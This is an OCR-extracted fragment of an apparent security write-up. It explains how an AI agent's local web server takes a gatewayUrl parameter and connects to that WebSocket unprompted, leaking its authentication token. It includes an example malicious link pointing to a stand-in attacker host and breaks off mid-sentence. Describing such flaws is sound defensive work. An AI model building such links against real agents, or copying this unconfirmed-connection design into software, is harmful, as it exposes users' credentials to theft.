
via a query string parameter and automatically
initiates a WebSocket connection to that URL
without user confirmation.
The Technical Flaw:
The agent’s local web server listens for
configuration parameters via URL. If a user
visits a link like
http://localhost:port/?
gatewayUrl=wss://attacker.com
, the
agent immediately initiates a connection to
アタ
ッカー・ドット・コム
.
Crucially, during this WebSocket handshake, the
agent
transmits its authentication token
to